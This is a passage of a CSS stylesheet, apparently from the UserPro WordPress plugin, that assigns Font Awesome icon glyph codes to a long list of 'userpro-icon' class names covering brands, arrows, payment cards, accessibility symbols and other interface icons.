.userpro-icon-adn:before{content:"\f170";}
.userpro-icon-bitbucket:before{content:"\f171";}
.userpro-icon-bitbucket-square:before{content:"\f172";}
.userpro-icon-tumblr:before{content:"\f173";}
.userpro-icon-tumblr-square:before{content:"\f174";}
.userpro-icon-long-arrow-down:before{content:"\f175";}
.userpro-icon-long-arrow-up:before{content:"\f176";}
.userpro-icon-long-arrow-left:before{content:"\f177";}
.userpro-icon-long-arrow-right:before{content:"\f178";}
.userpro-icon-apple:before{content:"\f179";}
.userpro-icon-windows:before{content:"\f17a";}
.userpro-icon-android:before{content:"\f17b";}
.userpro-icon-linux:before{content:"\f17c";}
.userpro-icon-dribbble:before{content:"\f17d";}
.userpro-icon-skype:before{content:"\f17e";}
.userpro-icon-foursquare:before{content:"\f180";}
.userpro-icon-trello:before{content:"\f181";}
.userpro-icon-female:before{content:"\f182";}
.userpro-icon-male:before{content:"\f183";}
.userpro-icon-gittip:before,
.userpro-icon-gratipay:before{content:"\f184";}
.userpro-icon-sun-o:before{content:"\f185";}
.userpro-icon-moon-o:before{content:"\f186";}
.userpro-icon-archive:before{content:"\f187";}
.userpro-icon-bug:before{content:"\f188";}
.userpro-icon-vk:before{content:"\f189";}
.userpro-icon-weibo:before{content:"\f18a";}
.userpro-icon-renren:before{content:"\f18b";}
.userpro-icon-pagelines:before{content:"\f18c";}
.userpro-icon-stack-exchange:before{content:"\f18d";}
.userpro-icon-arrow-circle-o-right:before{content:"\f18e";}
.userpro-icon-arrow-circle-o-left:before{content:"\f190";}
.userpro-icon-toggle-left:before,
.userpro-icon-caret-square-o-left:before{content:"\f191";}
.userpro-icon-dot-circle-o:before{content:"\f192";}
.userpro-icon-wheelchair:before{content:"\f193";}
.userpro-icon-vimeo-square:before{content:"\f194";}
.userpro-icon-turkish-lira:before,
.userpro-icon-try:before{content:"\f195";}
.userpro-icon-plus-square-o:before{content:"\f196";}
.userpro-icon-space-shuttle:before{content:"\f197";}
.userpro-icon-slack:before{content:"\f198";}
.userpro-icon-envelope-square:before{content:"\f199";}
.userpro-icon-wordpress:before{content:"\f19a";}
.userpro-icon-openid:before{content:"\f19b";}
.userpro-icon-institution:before,
.userpro-icon-bank:before,
.userpro-icon-university:before{content:"\f19c";}
.userpro-icon-mortar-board:before,
.userpro-icon-graduation-cap:before{content:"\f19d";}
.userpro-icon-yahoo:before{content:"\f19e";}
.userpro-icon-google:before{content:"\f1a0";}
.userpro-icon-reddit:before{content:"\f1a1";}
.userpro-icon-reddit-square:before{content:"\f1a2";}
.userpro-icon-stumbleupon-circle:before{content:"\f1a3";}
.userpro-icon-stumbleupon:before{content:"\f1a4";}
.userpro-icon-delicious:before{content:"\f1a5";}
.userpro-icon-digg:before{content:"\f1a6";}
.userpro-icon-pied-piper-pp:before{content:"\f1a7";}
.userpro-icon-pied-piper-alt:before{content:"\f1a8";}
.userpro-icon-drupal:before{content:"\f1a9";}
.userpro-icon-joomla:before{content:"\f1aa";}
.userpro-icon-language:before{content:"\f1ab";}
.userpro-icon-fax:before{content:"\f1ac";}
.userpro-icon-building:before{content:"\f1ad";}
.userpro-icon-child:before{content:"\f1ae";}
.userpro-icon-paw:before{content:"\f1b0";}
.userpro-icon-spoon:before{content:"\f1b1";}
.userpro-icon-cube:before{content:"\f1b2";}
.userpro-icon-cubes:before{content:"\f1b3";}
.userpro-icon-behance:before{content:"\f1b4";}
.userpro-icon-behance-square:before{content:"\f1b5";}
.userpro-icon-steam:before{content:"\f1b6";}
.userpro-icon-steam-square:before{content:"\f1b7";}
.userpro-icon-recycle:before{content:"\f1b8";}
.userpro-icon-automobile:before,
.userpro-icon-car:before{content:"\f1b9";}
.userpro-icon-cab:before,
.userpro-icon-taxi:before{content:"\f1ba";}
.userpro-icon-tree:before{content:"\f1bb";}
.userpro-icon-spotify:before{content:"\f1bc";}
.userpro-icon-deviantart:before{content:"\f1bd";}
.userpro-icon-soundcloud:before{content:"\f1be";}
.userpro-icon-database:before{content:"\f1c0";}
.userpro-icon-file-pdf-o:before{content:"\f1c1";}
.userpro-icon-file-word-o:before{content:"\f1c2";}
.userpro-icon-file-excel-o:before{content:"\f1c3";}
.userpro-icon-file-powerpoint-o:before{content:"\f1c4";}
.userpro-icon-file-photo-o:before,
.userpro-icon-file-picture-o:before,
.userpro-icon-file-image-o:before{content:"\f1c5";}
.userpro-icon-file-zip-o:before,
.userpro-icon-file-archive-o:before{content:"\f1c6";}
.userpro-icon-file-sound-o:before,
.userpro-icon-file-audio-o:before{content:"\f1c7";}
.userpro-icon-file-movie-o:before,
.userpro-icon-file-video-o:before{content:"\f1c8";}
.userpro-icon-file-code-o:before{content:"\f1c9";}
.userpro-icon-vine:before{content:"\f1ca";}
.userpro-icon-codepen:before{content:"\f1cb";}
.userpro-icon-jsfiddle:before{content:"\f1cc";}
.userpro-icon-life-bouy:before,
.userpro-icon-life-buoy:before,
.userpro-icon-life-saver:before,
.userpro-icon-support:before,
.userpro-icon-life-ring:before{content:"\f1cd";}
.userpro-icon-circle-o-notch:before{content:"\f1ce";}
.userpro-icon-ra:before,
.userpro-icon-resistance:before,
.userpro-icon-rebel:before{content:"\f1d0";}
.userpro-icon-ge:before,
.userpro-icon-empire:before{content:"\f1d1";}
.userpro-icon-git-square:before{content:"\f1d2";}
.userpro-icon-git:before{content:"\f1d3";}
.userpro-icon-y-combinator-square:before,
.userpro-icon-yc-square:before,
.userpro-icon-hacker-news:before{content:"\f1d4";}
.userpro-icon-tencent-weibo:before{content:"\f1d5";}
.userpro-icon-qq:before{content:"\f1d6";}
.userpro-icon-wechat:before,
.userpro-icon-weixin:before{content:"\f1d7";}
.userpro-icon-send:before,
.userpro-icon-paper-plane:before{content:"\f1d8";}
.userpro-icon-send-o:before,
.userpro-icon-paper-plane-o:before{content:"\f1d9";}
.userpro-icon-history:before{content:"\f1da";}
.userpro-icon-circle-thin:before{content:"\f1db";}
.userpro-icon-header:before{content:"\f1dc";}
.userpro-icon-paragraph:before{content:"\f1dd";}
.userpro-icon-sliders:before{content:"\f1de";}
.userpro-icon-share-alt:before{content:"\f1e0";}
.userpro-icon-share-alt-square:before{content:"\f1e1";}
.userpro-icon-bomb:before{content:"\f1e2";}
.userpro-icon-soccer-ball-o:before,
.userpro-icon-futbol-o:before{content:"\f1e3";}
.userpro-icon-tty:before{content:"\f1e4";}
.userpro-icon-binoculars:before{content:"\f1e5";}
.userpro-icon-plug:before{content:"\f1e6";}
.userpro-icon-slideshare:before{content:"\f1e7";}
.userpro-icon-twitch:before{content:"\f1e8";}
.userpro-icon-yelp:before{content:"\f1e9";}
.userpro-icon-newspaper-o:before{content:"\f1ea";}
.userpro-icon-wifi:before{content:"\f1eb";}
.userpro-icon-calculator:before{content:"\f1ec";}
.userpro-icon-paypal:before{content:"\f1ed";}
.userpro-icon-google-wallet:before{content:"\f1ee";}
.userpro-icon-cc-visa:before{content:"\f1f0";}
.userpro-icon-cc-mastercard:before{content:"\f1f1";}
.userpro-icon-cc-discover:before{content:"\f1f2";}
.userpro-icon-cc-amex:before{content:"\f1f3";}
.userpro-icon-cc-paypal:before{content:"\f1f4";}
.userpro-icon-cc-stripe:before{content:"\f1f5";}
.userpro-icon-bell-slash:before{content:"\f1f6";}
.userpro-icon-bell-slash-o:before{content:"\f1f7";}
.userpro-icon-trash:before{content:"\f1f8";}
.userpro-icon-copyright:before{content:"\f1f9";}
.userpro-icon-at:before{content:"\f1fa";}
.userpro-icon-eyedropper:before{content:"\f1fb";}
.userpro-icon-paint-brush:before{content:"\f1fc";}
.userpro-icon-birthday-cake:before{content:"\f1fd";}
.userpro-icon-area-chart:before{content:"\f1fe";}
.userpro-icon-pie-chart:before{content:"\f200";}
.userpro-icon-line-chart:before{content:"\f201";}
.userpro-icon-lastfm:before{content:"\f202";}
.userpro-icon-lastfm-square:before{content:"\f203";}
.userpro-icon-toggle-off:before{content:"\f204";}
.userpro-icon-toggle-on:before{content:"\f205";}
.userpro-icon-bicycle:before{content:"\f206";}
.userpro-icon-bus:before{content:"\f207";}
.userpro-icon-ioxhost:before{content:"\f208";}
.userpro-icon-angellist:before{content:"\f209";}
.userpro-icon-cc:before{content:"\f20a";}
.userpro-icon-shekel:before,
.userpro-icon-sheqel:before,
.userpro-icon-ils:before{content:"\f20b";}
.userpro-icon-meanpath:before{content:"\f20c";}
.userpro-icon-buysellads:before{content:"\f20d";}
.userpro-icon-connectdevelop:before{content:"\f20e";}
.userpro-icon-dashcube:before{content:"\f210";}
.userpro-icon-forumbee:before{content:"\f211";}
.userpro-icon-leanpub:before{content:"\f212";}
.userpro-icon-sellsy:before{content:"\f213";}
.userpro-icon-shirtsinbulk:before{content:"\f214";}
.userpro-icon-simplybuilt:before{content:"\f215";}
.userpro-icon-skyatlas:before{content:"\f216";}
.userpro-icon-cart-plus:before{content:"\f217";}
.userpro-icon-cart-arrow-down:before{content:"\f218";}
.userpro-icon-diamond:before{content:"\f219";}
.userpro-icon-ship:before{content:"\f21a";}
.userpro-icon-user-secret:before{content:"\f21b";}
.userpro-icon-motorcycle:before{content:"\f21c";}
.userpro-icon-street-view:before{content:"\f21d";}
.userpro-icon-heartbeat:before{content:"\f21e";}
.userpro-icon-venus:before{content:"\f221";}
.userpro-icon-mars:before{content:"\f222";}
.userpro-icon-mercury:before{content:"\f223";}
.userpro-icon-intersex:before,
.userpro-icon-transgender:before{content:"\f224";}
.userpro-icon-transgender-alt:before{content:"\f225";}
.userpro-icon-venus-double:before{content:"\f226";}
.userpro-icon-mars-double:before{content:"\f227";}
.userpro-icon-venus-mars:before{content:"\f228";}
.userpro-icon-mars-stroke:before{content:"\f229";}
.userpro-icon-mars-stroke-v:before{content:"\f22a";}
.userpro-icon-mars-stroke-h:before{content:"\f22b";}
.userpro-icon-neuter:before{content:"\f22c";}
.userpro-icon-genderless:before{content:"\f22d";}
.userpro-icon-facebook-official:before{content:"\f230";}
.userpro-icon-pinterest-p:before{content:"\f231";}
.userpro-icon-whatsapp:before{content:"\f232";}
.userpro-icon-server:before{content:"\f233";}
.userpro-icon-user-plus:before{content:"\f234";}
.userpro-icon-user-times:before{content:"\f235";}
.userpro-icon-hotel:before,
.userpro-icon-bed:before{content:"\f236";}
.userpro-icon-viacoin:before{content:"\f237";}
.userpro-icon-train:before{content:"\f238";}
.userpro-icon-subway:before{content:"\f239";}
.userpro-icon-medium:before{content:"\f23a";}
.userpro-icon-yc:before,
.userpro-icon-y-combinator:before{content:"\f23b";}
.userpro-icon-optin-monster:before{content:"\f23c";}
.userpro-icon-opencart:before{content:"\f23d";}
.userpro-icon-expeditedssl:before{content:"\f23e";}
.userpro-icon-battery-4:before,
.userpro-icon-battery:before,
.userpro-icon-battery-full:before{content:"\f240";}
.userpro-icon-battery-3:before,
.userpro-icon-battery-three-quarters:before{content:"\f241";}
.userpro-icon-battery-2:before,
.userpro-icon-battery-half:before{content:"\f242";}
.userpro-icon-battery-1:before,
.userpro-icon-battery-quarter:before{content:"\f243";}
.userpro-icon-battery-0:before,
.userpro-icon-battery-empty:before{content:"\f244";}
.userpro-icon-mouse-pointer:before{content:"\f245";}
.userpro-icon-i-cursor:before{content:"\f246";}
.userpro-icon-object-group:before{content:"\f247";}
.userpro-icon-object-ungroup:before{content:"\f248";}
.userpro-icon-sticky-note:before{content:"\f249";}
.userpro-icon-sticky-note-o:before{content:"\f24a";}
.userpro-icon-cc-jcb:before{content:"\f24b";}
.userpro-icon-cc-diners-club:before{content:"\f24c";}
.userpro-icon-clone:before{content:"\f24d";}
.userpro-icon-balance-scale:before{content:"\f24e";}
.userpro-icon-hourglass-o:before{content:"\f250";}
.userpro-icon-hourglass-1:before,
.userpro-icon-hourglass-start:before{content:"\f251";}
.userpro-icon-hourglass-2:before,
.userpro-icon-hourglass-half:before{content:"\f252";}
.userpro-icon-hourglass-3:before,
.userpro-icon-hourglass-end:before{content:"\f253";}
.userpro-icon-hourglass:before{content:"\f254";}
.userpro-icon-hand-grab-o:before,
.userpro-icon-hand-rock-o:before{content:"\f255";}
.userpro-icon-hand-stop-o:before,
.userpro-icon-hand-paper-o:before{content:"\f256";}
.userpro-icon-hand-scissors-o:before{content:"\f257";}
.userpro-icon-hand-lizard-o:before{content:"\f258";}
.userpro-icon-hand-spock-o:before{content:"\f259";}
.userpro-icon-hand-pointer-o:before{content:"\f25a";}
.userpro-icon-hand-peace-o:before{content:"\f25b";}
.userpro-icon-trademark:before{content:"\f25c";}
.userpro-icon-registered:before{content:"\f25d";}
.userpro-icon-creative-commons:before{content:"\f25e";}
.userpro-icon-gg:before{content:"\f260";}
.userpro-icon-gg-circle:before{content:"\f261";}
.userpro-icon-tripadvisor:before{content:"\f262";}
.userpro-icon-odnoklassniki:before{content:"\f263";}
.userpro-icon-odnoklassniki-square:before{content:"\f264";}
.userpro-icon-get-pocket:before{content:"\f265";}
.userpro-icon-wikipedia-w:before{content:"\f266";}
.userpro-icon-safari:before{content:"\f267";}
.userpro-icon-chrome:before{content:"\f268";}
.userpro-icon-firefox:before{content:"\f269";}
.userpro-icon-opera:before{content:"\f26a";}
.userpro-icon-internet-explorer:before{content:"\f26b";}
.userpro-icon-tv:before,
.userpro-icon-television:before{content:"\f26c";}
.userpro-icon-contao:before{content:"\f26d";}
.userpro-icon-500px:before{content:"\f26e";}
.userpro-icon-amazon:before{content:"\f270";}
.userpro-icon-calendar-plus-o:before{content:"\f271";}
.userpro-icon-calendar-minus-o:before{content:"\f272";}
.userpro-icon-calendar-times-o:before{content:"\f273";}
.userpro-icon-calendar-check-o:before{content:"\f274";}
.userpro-icon-industry:before{content:"\f275";}
.userpro-icon-map-pin:before{content:"\f276";}
.userpro-icon-map-signs:before{content:"\f277";}
.userpro-icon-map-o:before{content:"\f278";}
.userpro-icon-map:before{content:"\f279";}
.userpro-icon-commenting:before{content:"\f27a";}
.userpro-icon-commenting-o:before{content:"\f27b";}
.userpro-icon-houzz:before{content:"\f27c";}
.userpro-icon-vimeo:before{content:"\f27d";}
.userpro-icon-black-tie:before{content:"\f27e";}
.userpro-icon-fonticons:before{content:"\f280";}
.userpro-icon-reddit-alien:before{content:"\f281";}
.userpro-icon-edge:before{content:"\f282";}
.userpro-icon-credit-card-alt:before{content:"\f283";}
.userpro-icon-codiepie:before{content:"\f284";}
.userpro-icon-modx:before{content:"\f285";}
.userpro-icon-fort-awesome:before{content:"\f286";}
.userpro-icon-usb:before{content:"\f287";}
.userpro-icon-product-hunt:before{content:"\f288";}
.userpro-icon-mixcloud:before{content:"\f289";}
.userpro-icon-scribd:before{content:"\f28a";}
.userpro-icon-pause-circle:before{content:"\f28b";}
.userpro-icon-pause-circle-o:before{content:"\f28c";}
.userpro-icon-stop-circle:before{content:"\f28d";}
.userpro-icon-stop-circle-o:before{content:"\f28e";}
.userpro-icon-shopping-bag:before{content:"\f290";}
.userpro-icon-shopping-basket:before{content:"\f291";}
.userpro-icon-hashtag:before{content:"\f292";}
.userpro-icon-bluetooth:before{content:"\f293";}
.userpro-icon-bluetooth-b:before{content:"\f294";}
.userpro-icon-percent:before{content:"\f295";}
.userpro-icon-gitlab:before{content:"\f296";}
.userpro-icon-wpbeginner:before{content:"\f297";}
.userpro-icon-wpforms:before{content:"\f298";}
.userpro-icon-envira:before{content:"\f299";}
.userpro-icon-universal-access:before{content:"\f29a";}
.userpro-icon-wheelchair-alt:before{content:"\f29b";}
.userpro-icon-question-circle-o:before{content:"\f29c";}
.userpro-icon-blind:before{content:"\f29d";}
.userpro-icon-audio-description:before{content:"\f29e";}
.userpro-icon-volume-control-phone:before{content:"\f2a0";}
.userpro-icon-braille:before{content:"\f2a1";}
.userpro-icon-assistive-listening-systems:before{content:"\f2a2";}
.userpro-icon-asl-interpreting:before,
.userpro-icon-american-sign-language-interpreting:before{content:"\f2a3";}
.userpro-icon-deafness:before,
.userpro-icon-hard-of-hearing:before,
.userpro-icon-deaf:before{content:"\f2a4";}
.userpro-icon-glide:before{content:"\f2a5";}
.userpro-icon-glide-g:before{content:"\f2a6";}
.userpro-icon-signing:before,
.userpro-icon-sign-language:before{content:"\f2a7";}
.userpro-icon-low-vision:before{content:"\f2a8";}
.userpro-icon-viadeo:before{content:"\f2a9";}
.userpro-icon-viadeo-square:before{content:"\f2aa";}
.userpro-icon-snapchat:before{content:"\f2ab";}
.userpro-icon-snapchat-ghost:before{content:"\f2ac";}
.userpro-icon-snapchat-square:before{content:"\f2ad";}
.userpro-icon-pied-piper:before{content:"\f2ae";}
.userpro-icon-first-order:before{content:"\f2b0";}
.userpro-icon-yoast:before{content:"\f2b1";}
.userpro-icon-themeisle:before{content:"\f2b2";}
.userpro-icon-google-plus-circle:before,
.userpro-icon-google-plus-official:before{content:"\f2b3";}
.userpro-icon-fa:before,
.userpro-icon-font-awesome:before{content:"\f2b4";}
.userpro-icon-handshake-o:before{content:"\f2b5";}
.userpro-icon-envelope-open:before{content:"\f2b6";}
.userpro-icon-envelope-open-o:before{content:"\f2b7";}
.userpro-icon-linode:before{content:"\f2b8";}
.userpro-icon-address-book:before{content:"\f2b9";}
.userpro-icon-address-book-o:before{content:"\f2ba";}
.userpro-icon-vcard:before,
.userpro-icon-address-card:before{content:"\f2bb";}
.userpro-icon-vcard-o:before,
.userpro-icon-address-card-o:before{content:"\f2bc";}
.userpro-icon-user-circle:before{content:"\f2bd";}
.userpro-icon-user-circle-o:before{content:"\f2be";}
.userpro-icon-user-o:before{content:"\f2c0";}
.userpro-icon-id-badge:before{content:"\f2c1";}
.userpro-icon-drivers-license:before,
.userpro-icon-id-card:before{content:"\f2c2";}
.userpro-icon-drivers-license-o:before,
.userpro-icon-id-card-o:before{content:"\f2c3";}
.userpro-icon-quora:before{content:"\f2c4";}
.userpro-icon-free-code-camp:before{content:"\f2c5";}
.userpro-icon-telegram:before{content:"\f2c6";}
.userpro-icon-thermometer-4:before,
.userpro-icon-thermometer:before,
.userpro-icon-thermometer-full:before{content:"\f2c7";}
.userpro-icon-thermometer-3:before,
.userpro-icon-thermometer-three-quarters:before{content:"\f2c8";}
.userpro-icon-thermometer-2:before,
.userpro-icon-thermometer-half:before{content:"\f2c9";}
.userpro-icon-thermometer-1:before,
.userpro-icon-thermometer-quarter:before{content:"\f2ca";}
.userpro-icon-thermometer-0:before,
.userpro-icon-thermometer-empty:before{content:"\f2cb";}
.userpro-icon-shower:before{content:"\f2cc";}
.userpro-icon-bathtub:before,
.userpro-icon-s15:before,
.userpro-icon-bath:before{content:"\f2cd";}
.userpro-icon-podcast:before{content:"\f2ce";}
.userpro-icon-window-maximize:before{content:"\f2d0";}
.userpro-icon-window-minimize:before{content:"\f2d1";}
.userpro-icon-window-restore:before{content:"\f2d2";}
.userpro-icon-times-rectangle:before,
.userpro-icon-window-close:before{content:"\f2d3";}
.userpro-icon-times-rectangle-o:before,
.userpro-icon-window-close-o:before{content:"\f2d4";}
.userpro-icon-bandcamp:before{content:"\f2d5";}
.userpro-icon-grav:before{content:"\f2d6";}
.userpro-icon-etsy:before{content:"\f2d7";}
.userpro-icon-imdb:before{content:"\f2d8";}
.userpro-icon-ravelry:before{content:"\f2d9";}
.userpro-icon-eercast:before{content:"\f2da";}
.userpro-icon-microchip:before{content:"\f2db";}
.userpro-icon-snowflake-o:before{content:"\f2dc";}
.userpro-icon-superpowers:before{content:"\f2dd";}
.userpro-icon-wpexplorer:before{content:"\f2de";}
.userpro-icon-meetup:before{content:"\f2e0";}
